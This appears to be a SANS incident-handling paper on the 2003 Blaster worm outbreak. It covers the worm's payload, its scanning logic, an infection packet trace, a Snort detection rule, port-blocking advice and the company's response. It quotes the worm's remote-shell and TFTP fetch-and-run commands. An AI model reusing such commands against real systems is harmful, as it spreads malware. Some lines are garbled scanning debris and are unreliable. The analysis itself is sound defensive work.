If the RPC service crashes, the default procedure under Windows XP and Windows Server 2003 is to restart the computer.

5] Uses Cmd.exe to create a hidden remote shell process that will listen on TCP port 4444, allowing an attacker to issue remote commands on an infected system.

6] Listens on UDP port 69. When the worm receives a request from a computer to which it was able to connect using the DCOM RPC exploit, it will send msblast.exe to that computer and tell it to execute the worm.

7] The worm contains the following text, which is never displayed:

I just want to say LOVE YOU SAN!! billy gates why do you make this possible ? Stop making money and fix your software!!

## **DESCRIPTION AND DIAGRAM OF THE ATTACK.**



After the attack has been completed ,we traced the initial infection down to a remote VPN user who has carelessly disabled his Symantec Client Security since he was having problem accessing one of his application.Once he disabled his personal firewall and got connected to his ISP,he was a soft target for the infected machines probing for open port 135.Later on he got connected to our corporate VPN to access internal machine and unknowingly got Blaster into our network.

On executing the Msblast.exe in a test lab machine to check out its payload, we got the following result captured by the tool Filemon (www.sysinternals.com). The below log is only an extract of the actual log containing the important activities of the worm. The entire filemon log is given in appendix A.





The Key files being used by the Blaster worm are as follows :



 $\blacksquare$  Connections.

AUTOEXEC.BAT: This can be used to set environment in a Windows Operating System.



Also the Msblast.exe was found to be accessing the Content.IE5, which hold information about cookies, COOKIES folder.

The following is the sample packet trace of the scan of vulnerable machines initiated by an infected machine in the Internal network.





The attacking host will issue 20 simultaneous connect() calls, each going to a unique IP address. The host will then use a select() call to determine which host have responded. Upon receiving a response the worm will attempt to exploit the host.

The worm uses an algorithm based off the current local host IP address to find IP address to attack. Given the local host IP address A.B.C.D, 'D' is set to zero. If C is greater than 20, a random number (less than 20) is subtracted from C. Once this semi random IP address has been calculated, the worm will continually increment the IP address, attacking in a sequential order. This means the local subnet will become saturated with port 135 requests prior to exiting the local subnet.

The following packets show the infection of a infected machine against a potential victim.

```
172.16.23.43<br>
Excellent 1046×133 [SYIN<br>
NAk=0 Win=16384 Lem=0<br>
ost will issue 20 simultaneous connect() calls, each going to<br>
solve will then use a select() call to determine which host have<br>
a response the worm will at
17:15:36.395032 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:15:36.395323 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:15:36.395436 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:16:19.508095 172.16.23.1.1294 > 172.16.23.3.135: tcp 72 (DF)
17:16:19.508310 172.16.23.1.1294 > 172.16.23.3.135: tcp 1460 (DF)
17:16:19.508346 172.16.23.1.1294 > 172.16.23.3.135: tcp 244 (DF)
17:16:19.508362 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:16:19.508541 172.16.23.3.135 > 172.16.23.1.1294: tcp 60 (DF)
17:16:19.508681 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:16:19.508720 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:16:19.512201 172.16.23.3.135 > 172.16.23.1.1294: tcp 0 (DF)
17:16:19.512346 172.16.23.1.1294 > 172.16.23.3.135: tcp 0 (DF)
17:16:19.904949 172.16.23.1.1314 > 172.16.23.3.4444: tcp 0 (DF)
17:16:19.905031 172.16.23.3.4444 > 172.16.23.1.1314: tcp 0 (DF)
17:16:19.905160 172.16.23.1.1314 > 172.16.23.3.4444: tcp 0 (DF)
17:16:19.952874 172.16.23.3.4444 > 172.16.23.1.1314: tcp 42 (DF)
17:16:19.984939 172.16.23.1.1314 > 172.16.23.3.4444: tcp 36 (DF)
17:16:19.985029 172.16.23.3.4444 > 172.16.23.1.1314: tcp 63 (DF)
17:16:20.083469 172.16.23.3.1049 > 172.16.23.1.69: udp 20
17:16:20.118800 172.16.23.1.69 > 172.16.23.3.1049: udp 516
```
Here we see that 172.16.23.1 has infected 172.16.23.3 and the worm will start a tftp server on the attacking host; this will allow the victim host to download a copy of the worm (msblast.exe) after a successful compromise. The worm will also open a command shell on TCP port 4444 on the victim host, allowing commands to be sent to the infected system. The worm will issue the commands "tftp <host> GET msblast.exe" and "start msblast.exe" over the command shell. The command shell on TCP port 4444 does not remain open after the attacking host disconnects subsequent to issuing its commands.

## **SIGNATURE OF THE ATTACK**

The following snort signature has been added to the snort database to detect the Blaster worm.

**F THE ATTACK**<br> **CONDIGE 120** THET 135 (msg. "NETBIOS DCERP<br>
Unid attempt", flow to \_server, established, contatt: "105)"; distance:<br>
Unid attempt", flow to \_server, established, contatt: "105"; distance:<br>
2003-0362<br>
00046 alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135 (msg:"NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content: "|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte\_test:1,&,1,0,relative; content:"|A0 01 00 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve, CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135

The head of the snort signature is alerting on attempts to port TCP/135 from an external network to the "home network".

msg:"NETBIOS DCERPC ISystemActivator bind attempt"

The message placed in the alert is specified by the msg field is given above.

flow:to\_server,established

The "flow" keyword above works on the state that stream4 has. The state has to be established and headed to server for the alerts to fire.

Content: "|05|"; distance:0; within: 1; content:"|0b|"; distance: 1; within: 1

Look for content 05 at the start of the content and with in the first byte of the content and look for content 0B after a distance of 1 byte from the previous content and within 1 byte from the distance specified.

content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16

This looks for the specified content after 29 bytes from the last content and it should be within 16 bytes.

I have marked in bold the contents of the packet trace, which would trigger this snort below.

 08/20-14:24:17.131282 0:C:32:46:1F:12 -> 0:52:22:48:1F:13 type:0x800 len:0x7E 192.X.X.X :4010 -> 172.X.X.2:135 TCP TTL:128 TOS:0x0 ID:13856 IpLen:20 DgmLen:112 DF

**© SANS Institute 2003, Author retains full rights.** \*\*\*AP\*\*\* Seq: 0x7B91948E Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 **05** 00 **0B** 03 10 00 00 00 48 00 00 00 7F 00 00 00 ........H....... D0 16 D0 16 00 00 00 00 01 00 00 00 01 00 01 00 ................ **A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46** ...............F 00 00 00 00 04 5D 88 8A EB 1C C9 11 9F E8 08 00 .....]..........  $2B104860020000000 + H'$ ....

## **HOW TO PROTECT AGAINST THE ATTACK**

The following would be some of the steps an Organization can take to prevent attacks such as these.

### **Apply patches:**

All machines should be applied with patches referred to in Microsoft Security Bulletin

### MS03-026

### **Disable DCOM**

Machines, which do not require DCOM functionality, should have their DCOM service disabled. But prior to disabling this, it should be confirmed that no application running on the machine requires this service.

### **Filter network traffic**

Network access to the following ports should be blocked at network borders. This can minimize the potential of denial-of-service attacks originating from outside the perimeter. The specific services that should be blocked include

- 69/UDP
- 135/TCP
- 135/UDP
- 139/TCP
- 139/UDP
- 445/TCP
- $445/UDP$ • 445/UDP
- 593/TCP
- 4444/TCP

The attacks such as these are bound to reoccur and hence a serious thought should be given to protecting even the desktops with personal firewalls and integrated security softwares.

Also the firewall should be having allowed rules only for requires services even for VPN traffic. There should be proactive monitoring of the log files to make sure that there are no attempts to access any unwanted ports.

## **PART 3 - THE INCIDENT HANDLING PROCESS**

## **Preparation:**

should be having allowed rules only for requires services e<br>ould be proactive monitoring of the log files to make sure the<br>ccess any unwanted ports.<br>
E INCIDENT HANDLING PROCESS<br>
is attack there were no existing countermea At the time of this attack there were no existing countermeasures in place. Moreover the management had no Incident Handling procedure in place and of course there was also no Incident Handling team in place. When the incident took place network administration, server administration and desktop administration group were assembled and then a temporary Incident response plan was created. This did affect the Incident Handling process due to lack of a clear procedure to go about with the entire thing and also the lack of co-ordination between the different groups added to the entire confusion. This Incident forced the Management to realize the importance of having a proper Incident Response team to reduce the amount of losses in terms of effort and time spent.

As soon as the Incident was found to be totally getting out of control, the Management called a meeting of the Network administration group, Server administration group, Desktop administration group and also all the top management personnel.

## **Security Policy:**

It was decided that there would be a security policy drafted which would be specify:

- $\triangleright$  Posture the company takes with respect to Security.
- $\triangleright$  Guidelines specific for all devices, which are part of the organizations security.
- $\triangleright$  Guidelines for employees for the usage of organizations computing assets and more importantly upper management would be a part of the approval process for these usages.

## **Computer Incident Response Team:**

It was decided during the meeting that there would a CIRT team selected from the people in the meeting room. The team would be having the authority to decide the process and response procedures, which have to be carried out during such incidents. The Management wanted to have such a team on priority so as to make sure that next time such incident takes place the organization would be back to its feet in lesser time and there would no confusion which was evident with this incident with many people trying to go in different directions. The CIRT team would be given a time period of ten days to come back with the policies and procedures and response mechanisms in such incidents, which would be then formally approved by the upper management.

## **Documentation:**

would be then lorinlarly approved by the upper inanagemer<br>cular incident, the lack of documentation of the network infra<br>was quite evident. There was no clear documentation of th<br>work devices and also the documentation of During this particular incident, the lack of documentation of the network infrastructure of the organization was quite evident. There was no clear documentation of the location of the servers, network devices and also the documentation of Operating systems, patches etc. It was then decided that there would be an auditing done of the entire network infrastructure and all the documentation pertaining to the following things would be done and would be placed during the next follow up meeting.

- $\triangleright$  A network diagram of the entire organizations infrastructure.
- $\triangleright$  A detailed list of the servers, desktops with their Operating System details, service packs, patch details.
- $\triangleright$  A copy of the Access Control Lists enabled at the router and the rules configured at the Firewall.

It was also decided there would be a person who would be responsible to update this list and keep it current so as to enable the CIRT team to have a more effective Incident Response policy in place. There was also an action plan decided to evaluate automated auditing and policy management tools to make sure that security policies decided would be proactively monitored and made sure that it was implemented.

## **IDENTIFICATION**

At approximately 11 am pacific time on Aug 11,we got lot of calls from users in the Internal network that their systems were behaving abnormally. Some of the users were complaining that they had lost copy paste functionality while some users started complaining that they could not access any sites, which were hyperlinked while many users complained that their system is hanging, and they have to restart the machine. Desktop administration team was informed of this and soon they found themselves at loss to the probable reason of such large-scale misbehavior of the machines. One further probing into the problem, one of the engineers in the Desktop administration team noticed that the RPC service in one of the machines was disabled and once he started this service, the machine got back to its normal operation. He crosschecked on couple of other machines and he found that the issue was similar and once restarting the service, everything was coming back to normal. So we found out the reason for this abnormal behavior and then all the engineers in Desktop Administration group were

asked to check on the RPC service on problematic machines and restart this service, if found to be stopped. But soon it was found that even after restarting the services, the service gets stopped after sometime and thus bringing back the desktops to its abnormal state. So we had to find the reason for this abnormal behavior and stop the source on an emergency basis.

 The first thing we decided to make sure was that our Antivirus Infrastructure was updated with current definition update. We were running Symantec Antivirus Enterprise solution suite, which was protecting us at SMTP&HTTP gateways, on our Exchange mail server and on our servers and desktops. On looking across the Symantec System Center, which is the management console of the Symantec Antivirus, we made sure that all our servers and desktops were protected by the current definition. There was also input from the Network Administration group that they are finding the network activity to be reaching very high level .We then decided to have a look at the Firewall log to get some inputs into this.

minitive was protecting us at som **Fearing** in the gate ways, on our servers and desktops. On looking across the Symant the management console of the Symantec Antivirus, we measure and desktops were protected by the curren On checking the firewall logs, we could find a lot of incoming packets being blocked for the port 135 from external IP`s but more seriously there was abnormally scan being dropped for the port 135 from internal machines. There seems to something very wrong with our network at the moment. And also our Network IDS was logging out lot of alerts for ports can for our service network from our internal network. Later on we realized that Protocol anomaly detection engine of our NIDS was detecting the large amount of scan for the port 135 in service network as port scan. Symantec later released a security update for manhunt, which had the signature to detect the attack as DCOM RPC buffer overflow

We decided to capture some packets at one of the problematic machine to sniff out some packets to get to the root of the problem. We downloaded Ethereal and Winpcap (www.ethereal.com) to help out to sniff out the packets. The packet trace we got was similar to the one which I had given above and we could find that nearly all the machines in our internal network and our service network was trying to connect to our problematic machine. We immediately realized that we were on something big and bad.

On going to Symantec Website (www.symantec.com), we found a new worm in the block called W32.Blaster.worm and we realized that we had the worm blasting across our network. Symantec had got the submission on Aug 11, 12.45 Pacific Time and had released the definition at 4.00 to detect the worm .We immediately downloaded the Intelligent updater file and the removal tool. Intelligent updater is an exe file, which is released by Symantec nearly everyday for organizations who wants to update the definitions of their Antivirus Infrastructure manually. The normal procedure to update Symantec definitions is to use a feature called Liveupdate, which downloads only the incremental updates. But Intelligent updater comes very handy in situations such as this.

## **CONTAINMENT**

The question still unanswered was how did the worm enter our network. Our firewall did not have any rules allowing traffic for port 135 and its logs clearly indicated that it was dropping packets for port 135 at the perimeter itself. Since the worm was termed as self propagating and the method of propagation is dome by scanning for IP`s, it had to have access to our internal network and should also have an unprotected gateway to get infected itself from some external source. Since we were running the Symantec Enterprise Firewall (SEF) in the default configuration, it was not logging and blocking any traffic from VPN tunnels. We decided to change that to trace out the culprit who was instrumental in creating such havoc. We enabled the option in SEF IKE policy to pass the traffic through proxies which is shown in the figure below:

